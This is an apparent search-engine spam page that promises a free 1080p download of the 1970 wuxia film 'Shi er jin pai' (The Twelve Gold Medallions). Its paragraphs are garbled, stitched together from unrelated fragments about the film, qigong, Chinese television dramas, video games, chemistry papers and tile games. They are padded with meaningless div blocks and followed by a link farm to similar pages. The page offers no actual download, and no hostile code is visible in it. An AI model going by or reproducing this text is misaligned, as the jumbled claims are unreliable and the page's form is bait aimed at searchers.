

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mibunymlu.web.app/606.html
body_size: 4131
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mibunymlu.web.app/606.html" /><title>Shi er jin pai 1970 download 1080 free</title><script src="https://mibunymlu.web.app/vfjl0e5k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="renacisp" id="gravesev"></div><!-- dallruffgrov --><div class="bersgugment"></div><!-- wipebo --><div class="cutderar" id="ulcracdis"></div><!-- conslonta --><div class="rasasul" id="tribmanttou"></div><div class="memtalac"></div><!-- duoconre --><div class="alelac" id="terbaryth"></div><div class="amherdisp" id="tioruhand"></div><!-- egortio --><div class="xandsiftpa"></div><h1>Shi er jin pai 1970 download 1080 free</h1><div class="renacisp" id="gravesev"></div><!-- dallruffgrov --><div class="bersgugment"></div><!-- wipebo --><div class="cutderar" id="ulcracdis"></div><!-- conslonta --><div class="rasasul" id="tribmanttou"></div><div class="memtalac"></div><!-- duoconre --><div class="alelac" id="terbaryth"></div><div class="amherdisp" id="tioruhand"></div><!-- egortio --><div class="xandsiftpa"></div><!-- chiatenmasc --><div class="arimdis" id="ryefadyst"></div><!-- tercwellri --><div class="dicnugo" id="ceaumoti"></div><div class="qauhoudec" id="chefszikis"></div><div class="chucompten"></div><div class="stigexmi" id="coemagpe"></div><p>Shi er jin pai the twelve gold medallions 1970 rotten tomatoes. Functional and biomimetic materials for engineering of the three. Shi er jin pai the twelve gold medallions 1970 rotten. Twelve beauties of jinling episode 20 english jin ling. Jin final season 2 daddicts japanese home page its been two years now since minataka jin was transported back in time to the mid 1800s edo japan. The advisors alliance is a 2017 chinese twopart television series based on the life of sima yi. Shi sen has a unique tileremoval strategy, but it is very easy to learn. Jin gui shen qi wan kidney qi pill from the golden cabinet. Gao zhi gao zhuan jing ji guan li lei shi er wu gui hua jiao cai. Forget egons rulesthe streams have been crossed, the dead have risen, and a free roaming apparition is part of the gang.</p> <p>He lives in the moment and tries to deal with what life throws at him. Sep, 2014 shi er duan jin is also known as a type of daoyin in ancient china. Lung must turn against his old master, jin yantang, who joins the traitors. Find shi rui qing movies, filmography, bio, co stars, photos, news and tweets. In chinese lore na zha is the militaristic child god of pranks renown for his penchant for violence and cunning mind and revered for power dressing with his flaming trousers and fireball feet. An qinghuan joe chen is a career woman who is highly driven to succeed. Dvanact zlatych medailonu shi er jin pai 1970 csfd. Jin gui shen qi wan, kidney qi pill from the golden cabinet, chinese formula, tcm formula, chinese medicine. Watch shi er jin pai online free watch shi er jin pai 1970 full hd cast. Episode 20 twelve beauties of jinling jin ling shi er jiao in chinese click to download mangatoon app he is s. Moreover, soluble factors in 2d cell culture systems can undergo free. Home chinese karaoke new release dvd shi jian shi chinese dvd ad161.</p> <p>Watch shi er jin pai as a valiant chinese general and his men battle tartar invaders, patriot swordsmen attempt to stop the delivery of 12 medallions sent by a. Free, white and 21 1963 voci bianche, le 1964 aka white voices usa. The two children pray under the star apple tree together to wish for happiness for each other throughout their love lives and to meet each other again after a period of 15 years. A westerner finds refuge with a group of women in a church during japans rape of nanking in 1937. During the war precipitated by a tartar invasion, patriotic swordsman miao lung sets about eliminating a series of messengers carrying twelve imperial decrees fashioned in the form of golden medallions. Summary after reminiscing the good old days, hwoarang forces himself to face reality and accept the fact that jin left him. Prnegative cell lines, suggesting that neither the estrogen receptor er nor. The twelve gold medallions shi er jin pai is a 1970 shaw brothers wuxia film. The twelve gold medallions is a 1970 hong kong wuxia film directed by cheng gang and produced by the shaw brothers studio, starring yueh hua, chin ping, cheng miu. Files are available under licenses specified on their description page. The mandalorian, gravity falls, and free solo top our list of the best prime video recs to watch. Shi sen is a unique tile matching game played with mah jongg tiles. Posing as a priest, he attempts to lead the women to safety. Chip ganassi racing cgr, also known as chip ganassi racing with felix sabates, is an automotive racing organization with teams competing in the indycar series.</p> <p>Traitorous minister chin kuei tries to halt general yueh feis victorious. Daoyin is a chinese school of traditional heath preservation exercises combining breath control, body and limb movements, concentration of the mind and local massage. Huang feihongs combat with the five wolves 1969 34. Han yu jin pai ru men, kan wan zhe ben jiu neng shuo. He continued to work for the army, which assigned him to be an actor in educational films. Xing yi quan has been featured in various media through the years. Listen to khote sikkey full hd 1080p movie free download and 198 more episodes by cowboy bebop english dub movie torrent, free. Shi er jin pai 1970 aka the twelve gold medallions hong kong english title. Popular legends states that he learned martial arts from a. He joined the national revolutionary army and after the communist victory moved to taiwan. This style does not use single strikes, all strikes are linked together in sequences. Sponsored by new taipei city government and sport administration of the ministry of education. A convenient method for obtaining free energies of activation by the. Publication date 1871 topics painting, chinese, calligraphy, chinese publisher china.</p> <p>There are more advanced forms in shao qi pai tongbeiquan such as 3 deadly palms. In the dead or alive series of video games, gen fu and eliot employ the style. The style is normally attributed to the famous patriotic song dynasty general yue fei. Conductive polymers were discovered in the mid1970s and. Jie shi xuanwu shan shi hua mandarin chinese edition xingyuan wang on. Since european films are supposed to have been very free with bedroom scenes and things like that, earlier than american ones though im sure thats a generalization, and since these movies are supposedly bond rip offs, ive always wondered why most of them are only slightly titillating in that way, or not at all. Original release, 30 july 20170730 5 november 2017 20171105. As a valiant chinese general and his men battle tartar invaders, patriot swordsmen attempt to stop the delivery of 12 medallions sent by a traitor that. Buy the shaolin avengers at with free international shipping. Ji hua sheng yu shi jian digital collections national. She is focused on her career and works very hard to work toward her goals in life. Pdf discovery of new anticancer agents from higher plants. He appeared in two films with superstar bruce lee such as fist of fury as cook tien and the way of the dragon as uncle wang. Gun shi ai qing gu shi hui watch online free callrevizion.</p> <p>Funding for digitization has been provided by the kahleaustin foundation. All structured data from the file and property namespaces is available under the creative commons cc0 license. This seated qigong sequence synthesizes the principles of its various founding schools and emphasises movements of the neck, shoulders, waist and legs. Category archive taiwan drama asian favorite drama. Still unsure of what he is supposed to do having come to this era and place, he nevertheless finds himself involved with all the rich characters and events then swirling throughout japan. Ding renjian tong da wei is an it engineer who doesnt think much past what he needs to do on a daily basis. Often used as warm up or closing exercises, these powerful seated forms are based on exercises that have been practised over millenia in china. A group of bandits kidnaps the governors son and demands their imprisoned leader to be set free. Original release, 22 june 20170622 part 1 8 december 2017 20171208part 2 14 july 2017 20170714 part1.</p> <p>Well you guys asked me for this, and im sorry it took a while. Palm of entangling the soul, palm of hunting the soul and palm of chopping the soul. The twelve gold medallions is a 1970 hong kong wuxia film directed by cheng gang and produced by the shaw brothers studio, starring yueh hua, chin ping, cheng miu, lisa chiao chiao and fan meisheng. Huang tsung hsing also known as chung hsinhuang may 27, 1920 october 28, 1976 was a chinese actor. Jan 31, 2014 shi er duan jin by chinese health qigong association, 9781848191914, available at book depository with free delivery worldwide.</p> <p>Khote sikkey full hd 1080p movie free download player fm. Miao ching was born on march, 19 in shandong province, china. Notes second part in the chronicles of obsession storyarc. Zui jia pai dang dian ying zui jia pai dang ge qu sam. However, ling is deteremined to make hwoarang believe that jin still loves him. Veja mais ideias sobre descendentes do sol, atores coreanos e descendentes. Watch free movies online streaming without downloading. He was an actor, known for shi er jin pai 1970, bao biao 1969.</p> <p>Jin and the sixteen states characteristics of the mural tomb. Pdf dc comics one million omnibus download full pdf. Ping chin, hua yueh, chiao chiao, miao ching, chunghsin huang, hsieh wang, kun li, chihching yang, feng ku, wen chung ku, wei lu, mei sheng fan, liu hung, kuang yu wang, wen ching cheng director. Shi jin is a fictional character in water margin, one of the four great classical novels in chinese literature. Dvanact zlatych medailonu shi er jin pai 1970 vsechny neoficialni dvd ruzne predelavky apod. In the tekken series, wang jinrei uses xing yi quan, while michelle chang and her daughter, julia chang, use xing yi. This collection of reformatted physical books was acquired in china, by the internet archive, in 2018. Nicknamed ninetattoo dragon, he ranks 23rd among the 36 heavenly spirits, the first third of the 108 stars of destiny. Wuxia cdrama xuan yuan sword with hu ge and liu shi shi. Dvanact zlatych medailonu shi er jin pai 1970 warez. A group of bandits kidnaps the governors son and demands their imprisoned leader to be set free in exchange. Original release, 22 july 20150722 24 august 2015 20150824. Lyrics to zui jia pai dang dian ying zui jia pai dang ge qu by sam hui. Miao graduated at the teachers college in xuzhou and was working as an elementary school teacher when the civil war erupted.</p> <p>Watch shi er jin pai online free shi er jin pai 1970. Jul 04, 2011 check out melody of the night by jin shi on amazon music. The journal of organic chemistry 2010, 75 19, 64686476. Shi er duan jin sitting qigong auckland eventfinda. The other exercises are only effective on a certain part of the body. During the war precipitated by a tartar invasion, patriotic swordsman miao lung yueh hua sets about eliminating a series of messengers. Jul 05, 2012 friday comes the first big summer cdrama offering on my radar, tangren entertainments drama adaptation of the fantasy wuxia rpg xuan yuan sword. Dan shen mei hao hua shi ai dian shi ju pian claire guo. Lyrics to dan shen mei hao hua shi ai dian shi ju pian by claire guo. You must eliminate tiles by finding matches, but you can only remove matching tiles if they can connect with three or fewer lines without crossing over another tile.</p><div class="renacisp" id="gravesev"></div><!-- dallruffgrov --><div class="bersgugment"></div><!-- wipebo --><div class="cutderar" id="ulcracdis"></div><!-- conslonta --><div class="rasasul" id="tribmanttou"></div><div class="memtalac"></div><!-- duoconre --><div class="alelac" id="terbaryth"></div><a href="https://mibunymlu.web.app/180.html">180</a> <a href="https://mibunymlu.web.app/1079.html">1079</a> <a href="https://mibunymlu.web.app/1057.html">1057</a> <a href="https://mibunymlu.web.app/680.html">680</a> <a href="https://mibunymlu.web.app/824.html">824</a> <a href="https://mibunymlu.web.app/909.html">909</a> <a href="https://mibunymlu.web.app/1220.html">1220</a> <a href="https://mibunymlu.web.app/312.html">312</a> <a href="https://mibunymlu.web.app/1540.html">1540</a> <a href="https://mibunymlu.web.app/286.html">286</a> <a href="https://mibunymlu.web.app/921.html">921</a> <a href="https://mibunymlu.web.app/212.html">212</a> <a href="https://mibunymlu.web.app/253.html">253</a> <a href="https://mibunymlu.web.app/1226.html">1226</a> <a href="https://mibunymlu.web.app/571.html">571</a> <a href="https://mibunymlu.web.app/1336.html">1336</a> <a href="https://mibunymlu.web.app/204.html">204</a> <a href="https://mibunymlu.web.app/1133.html">1133</a> <a href="https://mibunymlu.web.app/837.html">837</a> <a href="https://mibunymlu.web.app/225.html">225</a> <a href="https://mibunymlu.web.app/934.html">934</a> <a href="https://mibunymlu.web.app/1270.html">1270</a> <a href="https://mibunymlu.web.app/334.html">334</a> <a href="https://mibunymlu.web.app/325.html">325</a> <a href="https://mibunymlu.web.app/235.html">235</a> <a href="https://mibunymlu.web.app/1410.html">1410</a> <a href="https://mibunymlu.web.app/841.html">841</a> <a href="https://veygiloute.web.app/186.html">186</a> <a href="https://inadtula.web.app/401.html">401</a> <a href="https://malborgmarcons.web.app/54.html">54</a> <a href="https://adinyllo.web.app/818.html">818</a> <a href="https://tinggocari.web.app/233.html">233</a> <a href="https://hornvabrita.web.app/151.html">151</a> <a href="https://jaclagesme.web.app/1379.html">1379</a><div class="renacisp" id="gravesev"></div><!-- dallruffgrov --><div class="bersgugment"></div><!-- wipebo --><div class="cutderar" id="ulcracdis"></div><!-- conslonta --><div class="rasasul" id="tribmanttou"></div><div class="memtalac"></div><!-- duoconre --><div class="alelac" id="terbaryth"></div><div class="amherdisp" id="tioruhand"></div><!-- egortio --><div class="xandsiftpa"></div><!-- chiatenmasc --><div class="arimdis" id="ryefadyst"></div><!-- tercwellri --><div class="dicnugo" id="ceaumoti"></div></body></html>